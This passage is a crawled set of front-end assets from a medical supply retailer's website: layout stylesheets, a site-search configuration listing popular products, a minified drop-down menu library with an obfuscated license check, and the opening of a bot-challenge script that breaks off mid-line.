        color: #333; /* Adjust color as needed */
        text-align: left;
    }

    #ddmenu .column.image-column #helpful-articles-title {
        font-weight: 600;
        font-size: 16px !important;
        margin-bottom: 8px;
        margin-top: 8px !important;
    }

    #ddmenu .column.image-column #helpful-articles ul {
        list-style: none;
        padding: 0;
    }

        #ddmenu .column.image-column #helpful-articles ul li {
            margin-bottom: 6px;
        }

            #ddmenu .column.image-column #helpful-articles ul li a {
                color: #4F8324; /* Adjust color as needed */
                text-decoration: none;
            }

                #ddmenu .column.image-column #helpful-articles ul li a:hover {
                    text-decoration: underline;
                }
}


--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/custompage.css?v=2.2
body_size: -694
content:

/*About Us*/
.heading-2{
    font-size:24px;
}
.para {
    font-size: 16px;
    margin: 8px 0px 8px 0px;
}
.linker {
    color: #0072b1;
    text-decoration: none;
    
}
    .linker:hover {
        color: #0072b1;
        text-decoration: none;
    }
    .linker:visited {
        color: #0072b1;
        text-decoration: none;
    }
/*.story-bx {
    padding: 40px 0;
}*/

.story-bx-img{
    width: 100%;
}

.story-bx-img img{
    width: 100%;
}

/*.vision-bx {
    padding: 40px 0;
}*/

.vision-bx .vision-crd ul {
    list-style: none;
    border-radius: 16px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.vision-bx .vision-crd ul li {
    display: grid;
    text-align: center;
    padding: 12px;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
}
.vision-para h2 {
    margin-bottom: 1.25vw;
}

.vision-bx .vision-crd :last-child {
    border: none;
}
.vision-bx .vision-crd ul li span {
    font-size: 24px;
    font-weight: 600;
    margin-top: 5px;
    display: block;
    line-height: 25px;
    text-align:center;
}

.review-section ul .fa {
    font-size: 16px;
    color: #feb057;
}

.Our-mission-bx {
    background-color: #EBF1F5;
    height: 270px;
    padding: 40px 0;
}

.Our-mission-bx-video {
    margin-top: -110px;
}

.video-bx {
    width: 100%;
}

.video-height {
    height: 290px;
    width: 45%
}
.core-img {
    width: 245px;
    height: 245px;
}
/*.our-community-bx{
    padding:40px 0;
}*/
.g-day-bg {
    background-color: #e8e8e8;
    padding: 40px 0;
}

/*.giving-day-bx {
    text-align: center;
}*/

.stats {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.stat {
    margin: 10px 5px;
    min-width: 165px;
    text-align:center;
}

.image-container {
    text-align: center;
    margin-top: -100px;
}

.image-container img {
    max-width: 45%;
    height: auto;
    border-radius: 10px;
}

/*.scholar-bx {
    padding: 40px 0;
}*/
.scholar-bx-img img{
    width:100%;
}

.lrn-btn {
    width: 143px;
    height: 46px;
    border-radius: 5px;
    background-color: #025685;
    border: none;
    color: #ffff;
}

/*.profile-section{
    padding:40px 0;
}*/

.profile-section h2{
    font-size:32px;
}


.profile-card {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.profile-card img {
    width: 100%;
    height: auto;
    display: block;
}

.profile-info {
    margin-top: 10px;
    text-align: center;
}

.profile-card-title {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 0;
}
.our-community-bx h2{
    text-align:center;
}
.giving-day-bx h2{
    text-align:center;
}

@media screen and (max-width: 992px) {
    .story-bx-img {
        text-align: center;
    }
    .story-bx-img img {
        width: 50%;
    }
    .video-height {
        height: 255px;
        width: 65%;
    }
    .Our-mission-bx-video {
        margin-top: -105px;
    }
  /*  .core-img{
        max-width:80%;
    }*/
    .txt-cen {
        text-align: center;
    }
}
@media screen and (max-width: 768px){
    .video-height {
        height: 255px;
        width: 70%;
    }

    .Our-mission-bx-video {
        margin-top: -70px;
    }
    .story-bx-img{
        text-align:center;
    }
    
    .scholar-bx-img{
        text-align:center;
    }
    .scholar-bx-img img {
        text-align: center;
       /* width:50%;*/
    }
   
 
}

@media only screen and (min-width: 576px) and (max-width: 992px) {

    .stat {
        flex: 1;
        margin: 10px 5px;
        min-width: 150px;
    }

}

@media screen and (max-width: 576px) {
    .Our-mission-bx {
        padding: 30px 0;
    }
/*    .our-community-bx {
        padding: 30px 0;
    }*/
    .Our-mission-bx {
        height: 300px;
    }
    .Our-mission-bx-video {
        margin-top: -75px;
    }

    .video-height {
        height: 190px;
        width: 70%;
    }
    .image-container img {
        max-width: 60%;
    }

    .stat {
        min-width: 150px;
    }
    .scholar-bx-img img {
        text-align: center;
        width: 60%;
    }
    .webinar-bx-mb {
        flex-direction: column-reverse;
    }
  
    }

@media screen and (max-width: 476px) {
    .story-bx-img img {
        width: 80%;
    }
    .g-day-image img {
        max-width: 90%;
    }

    .Our-mission-bx {
        height: 350px;
    }

    .Our-mission-bx-video {
        margin-top: -85px;
    }

    .video-height {
        height: 184px;
        width: 75%;
    }
/*    .core-img {
        max-width: 70%;
    }*/
}

@media screen and (max-width: 376px) {

    .Our-mission-bx {
        height: 386px;
    }
    .Our-mission-bx-video {
        margin-top: -85px;
    }
    .video-height {
        width: 85%;
    }
}

/*Medical Supply page */

.icon-bg {
    padding: 10px 0;
}

.category-card-cp {
    border: 1px solid #ccc;
    padding: 18px;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #fff;
    transition: box-shadow 0.3s ease;
}

.category-card-cp img {
    max-height: 100px;
    object-fit: contain;
    margin-bottom: 20px;
}

.category-card-cp h3 {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}

.category-links {
list-style-type: none;
padding-left: 0;
text-align: left;
flex-grow: 1;
}

.category-links li {
    margin-bottom: 5px;
}

.category-links a {
    text-decoration: none;
    color:#025685;
    transition: color 0.3s ease;
}

.category-links a:hover {
    text-decoration: underline;
    color: #025685;
}

.see-all-link {
    margin-top: auto;
    text-align: right;
}

.see-all-link a {
    text-decoration: none;
    color: #025685;
    font-weight: bold;
}

.see-all-link a:hover {
    color: #025685;
}

.see-all-categories {
    margin-top: 30px;
    text-align: center;
}

.see-all-categories a{
    background-color: #4f8324;
    border: none;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.card-custom {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height:100%;
}

.card-custom:hover {
    transform: translateY(-5px);
}

.card-body-custom {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.product-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 15px;
    width: 200px;
}

.brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.product-name {
    font-size: 16px;
    color: #555;
    margin-bottom: 8px;
}

.uom {
    font-size: 14px;
    color: #777;
    margin-bottom: 15px;
}

.view-details {
    display: inline-block;
    padding: 6px 10px;
    background-color: #4f8324;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.2s;
}

.view-details:visited{
   color: #fff;
}

.view-details:hover {
    color: #fff;
    background-color:#4f8324;
}

.section-heading {
    text-align: center;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.author-section {
    margin: 20px 0;
}

.author-image {
    width: 100%;
    height: auto;
    border-radius: 50%;
    object-fit: cover;
}

.author-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.author-info h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size:18px;
}

.author-info .linkedin-icon {
    margin-right: 10px;
    vertical-align: middle;
}

.author-info p {
    margin-bottom: 10px;
    line-height: 1.6;
    color: #555;
    font-size:16px;
}

.custom-article-card {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    border: none;
    border-radius: 8px;
    overflow: hidden;
    min-height: 100%;
}

.custom-article-card:hover {
    transform: translateY(-5px);
}

.custom-article-img {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #ddd;
}

.custom-article-body {
    text-align: center;
    padding: 20px;
}

.custom-section-title{
    font-size:18px;
}

.accordion-button:focus {
    box-shadow: none;
}

.hp-testimonial-card {
    /*background-color: #f8f9fa;*/
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    min-height:100%;
}

.hp-testimonial-image {
    height: 150px;
    background-size: cover;
    background-position: center;
    border-radius: 10px 10px 0 0;
}

.hp-testimonial-title {
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.hp-testimonial-text {
    font-style: italic;
    margin-bottom: 10px;
}

.hp-testimonial-author {
    text-align: right;
    font-weight: bold;
    color: #6c757d;
}

.hp-testimonial-star {
    color: #ffc107;
}


.faq-section h3{
    font-size: 18px;
}



/*Coupon page*/
 
.promo-bar-section {

    background-color: #f6f6f6;

    border-radius: 8px;

}
 
.divider {

    width: 1px;

    background-color: #3e454c;

}

/* Horizontal Divider for Mobile */

.horizontal-divider {

    width: 80%;

    height: 1px;

    background-color: #d2d2d2;

    margin: 15px auto;

}
 
.category-card-box img {

    transition: transform 0.3s ease;

}
 
    .category-card-box img:hover {

        transform: scale(1.05);

    }
 
.category-card-box .btn {

    background-color: #4f8324;

    color: #fff;

    border-radius: 5px;

    padding: 8px 20px;

    font-size: 16px;

}
 
.category-item img {

    border-radius: 50%;

    object-fit: cover;

}
 
    .category-item img:hover {

        transform: scale(1.05);

        transition: transform 0.3s ease;

        cursor: pointer;

    }
 
.anchor-offset {

    scroll-margin-top: 145px; /* Adjusts scroll position to account for fixed headers */

}

/*Coupon page*/
 

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223.js?t=0
body_size: 1605
content:
var klevuLayoutVersion = '-1-1', klevu_filtersEnabled = true, klevu_filtersOnLeft = true, klevu_logoFreeSearch = true, klevu_fluidLayoutEnabled = true, klevu_showPopuralTerms = true, klevu_showPopularSearches = true, klevu_showRecentSerches = true, klevu_showPrices = true, klevu_showOutOfStock = true, klevu_categorySearchEnabled = true, klevu_layoutView = 'list', klevu_addToCartEnabled = true, klevu_showProductCode = true, klevu_multiSelectFilters = true;var klevu_userSearchDomain = 'eucs14.ksearchnet.com', klevu_userJavascriptDomain = 'js.klevu.com', klevu_userAnalyticsDomain = 'stats.ksearchnet.com', klevu_loadMapFile = true, klevu_showBannerAds = true, klevu_webStoreLanguage = 'en';var klevu_cmsEnabled = true, klevu_cmsApiKey = 'klevu-156396293646810223', klevu_cmsSearchDomain = 'eucs14.ksearchnet.com', klevu_cmsAnalyticsDomain = 'stats.ksearchnet.com', klevu_lookForDataInSameFeed=true;var klevu_layoutType = 'slim';var klevu_productsToShowInSlimLayout = 5;var klevu_isSearchActive = true;var klevu_showPriceSlider=true;var klevu_uc_userOptions = {noImageUrl :klevu_urlProtocol + klevu_javascriptDomain + '/klevu-js-v1/img-1-1/place-holder.jpg', showProductSwatches :false, showRolloverImage :false, enablePersonalisationInSearch :true, enablePersonalisationInCatNav :false, showRatingsOnSearchResultsLandingPage :true, showRatingsOnQuickSearches :true, showRatingsOnCategoryPage :true, showRatingsCountOnSearchResultsLandingPage :true, showRatingsCountOnQuickSearches :true, showRatingsCountOnCategoryPage :false, noResultsOptions : {"showPopularProducts":true,"productsHeading":"Trending Products","showPopularKeywords":true,"messages":[{"showForTerms":["{searchterm}"],"message":"Results for search:#"},{"showForTerms":null,"message":"We are sorry but your search <B>#<&#47;B> did not return any products. Please enter the complete Product Name &#47; Item No. &#47; Ref. No.<\/br>If you have a few variables you would like to search on, please try our <strong><a href=&#x22;&#47;FindForResult.htm&#x22;>Advanced Search<&#47;a><&#47;strong>.<\/br><\/br>We also handle special requests for products. Please call Customer Service TOLL FREE at 1-866-316-0162 or <a href=&#x22;mailto:support.live@healthproductsforyou.com&#x22;>EMAIL US<&#47;a> for further assistance."}],"banners":[]}, showSearchBoxOnLandingPage :false, showFiltersInMobile :true, showRecentlyViewedItems :true, showTrendingProductsCaption :'Trending Products', showTrendingProducts :true, showRecentlyViewedItemsCaption :'Recently Viewed',priceFormatter : {decimalPlaces :2, thousandSeparator :',', decimalSeparator :'.', currencySymbol :'$', appendCurrencyAtLast :false}, addToCartButton : 'Add to Cart', priceInterval :500};var klevu_abTestActive = false, klevu_apiDomain = 'api.ksearchnet.com';
var klevu_webstorePopularTerms=['Hydrocolloid Bandages', 'Nebulizer Machine', 'Foley Catheters', 'Colostomy Pouches', 'Gastrostomy Tubes'];
var klevu_popularProductsOfSite=[{"name": "Saunders Cervical Traction Device With Carrying Case","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/saunders-cervical-traction-device-with-carrying-case-main-image1591-1649416636624-T.jpeg","url":"https://www.healthproductsforyou.com/p-saunders-cervical-traction.html","id":"52131-284829"},{"name": "UPWalker Walking Aid - Upright Walker","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/3/r/30102020182upright-upwalker-T.png","url":"https://www.healthproductsforyou.com/p-the-upright-upwalker.html","id":"47945-267012"},{"name": "Strong Manufacturers Adjustable Aluminum Crutches","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/strong-manufacturers-adjustable-aluminum-crutches-1648547609774-T.png","url":"https://www.healthproductsforyou.com/p-strong-manufacturers-adjustable-aluminum-crutches.html","id":"92943-424053"},{"name": "Push MetaGrip Thumb CMC Orthosis","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/3/push-meta-copy-1750056231883-T.jpeg","url":"https://www.healthproductsforyou.com/p-Push-MetaGrip-Thumb-CMC-Orthosis.html","id":"40738-217055"},{"name": "Attends Premier Heavy Absorbency Overnight Bladder Control Pad","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/8/premier-overnight-bladder-control-pad-1655209120448-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-heavy-absorbency-overnight-bladder-control-pad.html","id":"97395-432744"},{"name": "Attends Premier Underwear - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/8/ali-uw30-1690951460308-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-underwear.html","id":"51663-283729"},{"name": "Attends Premier Underpads - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/d/2762019919attends-premier-underpad-T.png","url":"https://www.healthproductsforyou.com/p-attends-premier-underpad.html","id":"51661-315401"},{"name": "Attends Premier Briefs - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/1/attends-premier-overnight-protection-brief-1-1713269288081-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-brief.html","id":"51662-283721"},{"name": "Chattanooga Galaxy TTET300 Scissor Frame Traction Table","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/1/e/11020202247chattanooga-galaxy-ttet300-scissor-frame-traction-table-beige-T.png","url":"https://www.healthproductsforyou.com/p-chattanooga-galaxy-ttet300-scissor-frame-traction-table.html","id":"65495-324905"},{"name": "Roll-A-Ramp Mini Fold Powered Van Ramp System","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/6/l/6920165113roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system-l-T.png","url":"https://www.healthproductsforyou.com/p-roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system.html","id":"19124-91230"}];


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ddmenu.js?version=1.1
body_size: 1823
content:

var ddmenuOptions =
{
    menuId: "ddmenu",
    linkIdToMenuHtml: null,
    open: "onmouseover", // or "onclick"
    delay: 50,
    speed: 400,
    keysNav: true,
    license: "6c0l68"
};

var ddmenu = new Ddmenu(ddmenuOptions);

/* Menucool Drop Down Menu v2016.3.3 Copyright www.menucool.com */
function Ddmenu(j) {
    "use strict"; var q = function (a, b) { return a.getElementsByTagName(b) }, p = navigator, H = function (a, c) { if (typeof getComputedStyle != "undefined") var b = getComputedStyle(a, null); else if (a.currentStyle) b = a.currentStyle; else b = a.style; return b[c] }, s = function (a) { if (a && a.stopPropagation) a.stopPropagation(); else if (window.event) window.event.cancelBubble = true }, hb = function (b) { var a = b ? b : window.event; if (a.preventDefault) a.preventDefault(); else if (a) a.returnValue = false }, i, b, w, g = document, n = "className", a = "length", B = "addEventListener", nb = ["$1$2$3", "$1$2$3", "$1$24", "$1$23", "$1$22"], D = "offsetWidth", E = "zIndex", m = "onclick", c = [], y = -1, l = 0, I = 0, K = function (a) { if (l) l[b][w] = a ? "block" : "none" }, e, pb, d, h = function () { return d && d[D] }, k = function (a, c, b) { if (a[B]) a[B](c, b, false); else a.attachEvent && a.attachEvent("on" + c, b) }, G = function (c, d) { var a = c.dd; if (h() && a) if (d) { C(c, "over"); a[b].height = "auto"; var f = a.offsetHeight + "px"; a[b].height = "0px"; setTimeout(function () { a[b].transition = "height " + e.f / 2 + "ms"; a[b].height = f }, 0) } else { c.dd[b].height = "0px"; setTimeout(function () { A(c, "over") }, e.f / 2) } else { d ? C(c, "over") : A(c, "over"); if (a) { a[b].transition = "none"; a[b].height = "auto" } } c[b][E] = d ? 2 : 1 }, db = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch, U = (p.msPointerEnabled || p.pointerEnabled) && (p.msMaxTouchPoints || p.maxTouchPoints); if (U) if (p.msPointerEnabled) var P = "MSPointerOver", Q = "MSPointerOut"; else { P = "pointerover"; Q = "pointerout" } var o = function (d) { for (var c = q(g, "li"), b = 0, e = c[a]; b < e; b++) if (f(c[b], "over")) d != c[b] && G(c[b], 0); K(d) }, mb = [/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/, /.*([\w\-])\.(\w)(\w)\.[^.]+$/, /^(?:.*\.)?(\w)(\w)\.[^.]+$/, /.*([\w\-])([\w\-])\.com\.[^.]+$/, /^(\w)[^.]*(\w)$/], ob = function (a) { return a.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/, "$1$3$2") }, fb = function () { var c = 50, b = p.userAgent, a; if ((a = b.indexOf("MSIE ")) != -1) c = parseInt(b.substring(a + 5, b.indexOf(".", a))); return c }, Y = function () { e = { a: j.license, b: j.menuId, d: j.delay, e: j.linkIdToMenuHtml, f: j.speed, g: j.open.toLowerCase(), h: j.keysNav } }, t = fb(), z = function (e) { var b = e.childNodes, d = []; if (b) for (var c = 0, f = b[a]; c < f; c++) b[c].nodeType == 1 && d.push(b[c]); return d }, v = "createElement", jb = function (g, b) { var d = function (b) { for (var d = unescape(b.substr(0, b[a] - 1)), f = b.substr(b[a] - 1, 1), e = "", c = 0; c < d[a]; c++) e += String.fromCharCode(d.charCodeAt(c) - f); return unescape(e) }, c = Math.random(), e = d(ob(document.domain)), f = "%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3"; if (M(b + c)[a] % (e[a] + 1) > 8) try { b = (new Function("$", "_", "e", "a", "b", "c", M(f, c[a]))).apply(this, [e, b, c, d, g, v]) } catch (h) { } }, r = function (a, b) { return b ? g[a](b) : g[a] }, M = function (e, b) { for (var d = [], c = 0; c < e[a]; c++) d[d[a]] = String.fromCharCode(e.charCodeAt(c) - (b && b > 7 ? b : 3)); return d.join("") }, ib = function (b, d) { var c = b[a]; while (c--) if (b[c] === d) return true; return false }, f = function (a, c) { var b = false; if (a[n]) b = ib(a[n].split(" "), c); return b }, C = function (a, b) { if (!f(a, b)) if (a[n] == "") a[n] = b; else a[n] += " " + b }, A = function (d, f) { if (d[n]) { for (var e = "", c = d[n].split(" "), b = 0, g = c[a]; b < g; b++) if (c[b] !== f) e += c[b] + " "; d[n] = e.replace(/^\s+|\s+$/g, "") } }, Z = function (d) { if (!h()) for (var b = 0, e = c[a]; b < e; b++) if (d != c[b].a && f(c[b].a, "over")) return 1; return 0 }, N = function (a) { return a.pointerType == a.MSPOINTER_TYPE_MOUSE || a.pointerType == "mouse" }, T = function (b) { var a = this; a.a = b; a.b = null; a.k() }, W = function (a) { this.a(a); this.b(a) }; T.prototype = { l: function (b) { var a = this; clearTimeout(a.b); if (b) { a.f(); K(1) } else a.b = setTimeout(function () { a.f() }, Z(a.a) ? 0 : e.d) }, f: function () { G(this.a, 1); if (!h() && H(this.a, "position") == "static") this.a.dd[b].top = this.a.offsetTop + this.a.offsetHeight + "px"; else this.a.dd[b].top = ""; this.a.dd[b].marginTop = "1px" }, g: function () { var a = this; clearTimeout(a.b); a.b = setTimeout(function () { G(a.a, 0) }, e.d + 50) }, i: function (g) { if (t < 9) { var c = z(g), d = c[a]; if (d) { c = z(c[0]); d = c[a]; if (d) { var e = c[d - 1]; if (f(e, "column")) e[b].borderRight = "none" } } } }, j: function (b) { var a = this; s(b); if (f(a.a, "over")) { a.g(); !h() && K(0) } else a.c(b) }, k: function () { var d = this, c = this.a, g = z(c), j = g[a]; if (t < 7) if (f(g[0], "top-heading")) g[0][b].zoom = 1; while (j--) if (f(g[j], "dropdown")) var i = g[j]; if (i) { f(g[0], "top-heading") && g[0].setAttribute("aria-haspopup", "true"); d.i(i); c.dd = i; c.setAttribute("tabindex", 0); if (f(c, "full-width")) i[b][E] = 2; k(i, "click", s); k(i, "contextmenu", function () { I = 1; setTimeout(function () { I = 0 }, 500) }); if (e.g == m) c[m] = function (a) { d.j(a) }; else if (U) { c[m] = function (a) { if (h()) d.j(a); else s(a) }; k(c, P, function (a) { if (!h()) if (N(a)) d.l(a); else { s(a); d.c(a) } }); k(c, Q, function (a) { !h() && N(a) && d.g() }) } else { c[m] = function (a) { d.j(a) }; c.onmouseover = function () { !h() && !l && d.l(0) }; c.onmouseout = function () { !I && !h() && !l && d.g() } } } else { c.onmouseover = function () { C(this, "over") }; c.onmouseout = function () { A(this, "over") } } }, c: function () { !h() && o(this.a); this.l(1) } }; W.prototype = {
        a: function (a) { jb(a, e.a) }, b: function (m) {
            if (db && /(iPad|iPhone|iPod)/g.test(p.userAgent)) { l = r(v, "div"); m.insertBefore(l, m.childNodes[0]); var f = l[b]; f.position = "fixed"; f.left = f.right = f.bottom = f.top = "0px"; f[w] = "none"; f[E] = -1 } if (!J) { k(g, "click", function () { o(0) }); k(window, "resize", function () { var a = h(); if (y != a) if (y == -1) y = a; else { y = a; o(0) } }) } for (var q = z(m), n = 0, s = q[a]; n < s; n++) q[n].nodeName == "LI" && c.push(new T(q[n]));
            // (new Function("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", function (d) { for (var c = [], b = 0, e = d[a]; b < e; b++) c[c[a]] = String.fromCharCode(d.charCodeAt(b) - 4); return c.join("") }("jyrgxmsr$N,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-\u0081?vixyvr$|/e,}_6a-/}_4a/e,}_5a-/e,}_4a-\u0081jyrgxmsr$O,-zev$tAQexl_g,+yhukvt+-a,-?mj,tB2:-zev$uAk,g,+jylh{l[l{Uvkl+-0g,+kktlu|'{yphs'}lyzpvu+--0vAm_oa0wAv_oa?mj,tB2=-wAk,+fsh}+-?mj,tB2<-w_oa_g,+puzly{Ilmvyl+-a,u0w-?ipwi$w_g,+puzly{Ilmvyl+-a,u0v-\u0081\u0081?mj,j-j2wx}pi2~Mrhi|Am2~m|/5?zev$qAe2e\u0080\u0080+::+0rAtevwiMrx,q2glevEx,4--\u0080\u0080:0zAk,g,+kvthpu+--?mj,z2pirkxl@8\u0080\u0080z2vitpegi,z2wpmgi,5015-0++-AA+px+-zev$sAq?ipwi$sAN,r/+g+0z2vitpegi,h_r16a0l_r16a-2wtpmx,++--?s2mrhi|Sj,q-AA15**O,-?mj,f-f2srgpmgoAjyrgxmsr,-mj,i,-**q%As-O,-\u0081"))).apply(this, [e, l, M, mb, h, d, r, nb, m, 0, i]);
            !J && e.h && j.license[a] == 6 && k(g, "keydown", bb); ab(m)
        }
    }; var eb = function () { var c = q(g, "head"); if (c[a]) { var b = r(v, "style"); c[0].appendChild(b); return b.sheet ? b.sheet : b.styleSheet } else return 0 }; function ab(f) { if (typeof f[b].webkitAnimationName != "undefined") var d = "-webkit-"; else if (typeof f[b].animationName != "undefined") d = ""; else return; var h = "@" + d + "keyframes ddFadeIn {from{opacity:0;} to{opacity:1;}}", i = "#" + e.b + " li.over .dropdown {" + d + "animation: ddFadeIn " + e.f + "ms;}"; if (g.styleSheets && g.styleSheets[a]) { var c = eb(); if (c && c.insertRule) { c.insertRule(i, 0); c.insertRule(h, 0) } } } var O; function bb(b) { var j = b.which || b.keyCode; if (!/^(37|38|39|40|27|9)$/.test(j)) return; var h = g.activeElement; if (h == d && t > 8 && j == 9 && b.shiftKey) { x(); return } for (var e = 0; e < c[a]; e++) if (h == d || h == c[e].a || f(c[e].a, "over") || h[i] == c[e].a) { if (j != 9) { hb(b); s(b) } break } clearTimeout(O); O = setTimeout(function () { kb(b, j) }, 10) } function u(c, b, e) { b = b + e; if (b < 0) b = c[a] - 1; if (b >= c[a]) b = 0; if (c[b].a.getAttribute("tabindex") != null) { c[b].a.focus(); F(c[b], c[b].a) } else { var d = q(c[b].a, "a"); if (d[a]) { d[0].focus(); F(c[b], c[b].a) } else u(c, b, e) } } function cb(b, a) { return !a || a.nodeType != 1 ? 0 : a[i] == b ? 1 : a[i] && a[i][i] == b ? 1 : 0 } function F(a) { o(0); a.l(1) } function x() { f(d, "menu-icon-active") && d[m]() } function kb(s, b) { var e = g.activeElement; if (e == d) { if (b == 9) !f(d, "menu-icon-active") && d[m](); if (b == 27) { x(); d.blur() } b == 40 && u(c, -1, 1); return } var h = -1; if (e) for (var l = 0; l < c[a]; l++) if (e == c[l].a || f(c[l].a, "over") || e[i] == c[l].a) { h = l; break } if (h != -1) { var k = c[h].a; if (b == 27) { o(0); k.blur(); x(); return } if (b == 37) u(c, h, -1); else if (b == 39) u(c, h, 1); else { var n = q(k, "a"), j = -1; if (!n[a]) return; for (var p = 0; p < n[a]; p++) if (e == n[p]) { j = p; break } if (b == 38) j--; else if (b == 40 && j < n[a] - 1) j++; else if (b == 9) { if (e && !f(k, "over")) F(c[h], k); else if (j == -1 && e != k) if (cb(k[i], e)) { if (t < 9) var r = 1; else r = s.shiftKey ? -1 : 1; u(c, h, r) } else { o(0); x() } return } j >= 0 && n[j].focus() } } } var X = function (c) { var a; if (window.XMLHttpRequest) a = new XMLHttpRequest; else a = new ActiveXObject("Microsoft.XMLHTTP"); a.onreadystatechange = function () { if (a.readyState == 4 && a.status == 200) { var e = a.responseText, f = /^[\s\S]*<body[^>]*>([\s\S]+)<\/body>[\s\S]*$/i; if (f.test(e)) e = e.replace(f, "$1"); var d = r(v, "div"); d[b].padding = d[b].margin = "0"; c[i].insertBefore(d, c); d.innerHTML = e; c[b][w] = "none"; R() } }; a.open("GET", c.href, true); a.send() }, S = function () { i = "parentNode", b = "style", w = "display"; if (e.e) { var a = r("getElementById", e.e); if (a) X(a); else alert('Cannot find the anchor (id="' + e.e + '")') } else R() }, L = 0, J = 0, R = function () { if (!L) { var c = r("getElementById", e.b); if (c) { for (var i = q(c, "*"), h = 0; h < i[a]; h++) if (f(i[h], "menu-icon")) { d = i[h]; break } c = q(c, "ul"); if (c[a]) { c = c[0]; if (d) { if (t < 9 && d[D]) e.g = m; d[m] = function (a) { c[b][w] = c[D] == 0 ? "block" : ""; if (c[D] == 0) { o(0); A(this, "menu-icon-active") } else C(this, "menu-icon-active"); s(a) }; var g = H(c, "z-index") || H(c, E); if (g == "auto" || g == "") g = 1e10; c.zix = g; d.setAttribute("tabindex", 0) } new W(c); L = J = 1 } } } }, gb = function (c) { var a = 0; function b() { if (a) return; a = 1; setTimeout(c, 4) } if (g[B]) g[B]("DOMContentLoaded", b, false); else k(window, "load", b) }; if (t < 9) { var lb = r(v, "nav"), V = q(g, "head"); if (!V[a]) return; V[0].appendChild(lb) } Y(); gb(S); return { init: function () { L = 0; S() } }
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthproductsforyou.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/e8e65e95f26d/main.js?
body_size: 4574
content:
window._cf_chl_opt={REqn6:'b'};~function(H0,d,y,n,S,T,O,X){H0=f,function(h,W,HX,c,m,Z){for(HX={h:218,W:166,m:196,Z:236,E:183,b:185,z:182,P:170,A:178,K:250,R:237,I:248},c=f,m=h();!![];)try{if(Z=parseInt(c(HX.h))/1*(-parseInt(c(HX.W))/2)+parseInt(c(HX.m))/3+parseInt(c(HX.Z))/4*(parseInt(c(HX.E))/5)+parseInt(c(HX.b))/6*(parseInt(c(HX.z))/7)+parseInt(c(HX.P))/8*(parseInt(c(HX.A))/9)+parseInt(c(HX.K))/10*(parseInt(c(HX.R))/11)+-parseInt(c(HX.I))/12,Z===W)break;else m.push(m.shift())}catch(E){m.push(m.shift())}}(H,203995),d=this||self,y=d[H0(222)],n=function(Ho,Hs,HQ,Hl,Hx,H1,W,m,Z){return Ho={h:158,W:205},Hs={h:231,W:175,m:231,Z:242,E:231,b:234},HQ={h:246},Hl={h:246,W:234,m:235,Z:176,E:179,b:235,z:176,P:179,A:187,K:175,R:175,I:231,G:175,B:179,i:175,e:187,N:175,U:175,L:175,V:231,k:175,j:175,D:175,g:242},Hx={h:260,W:234},H1=H0,W=String[H1(Ho.h)],m={'h':function(E){return E==null?'':m.g(E,6,function(b,H2){return 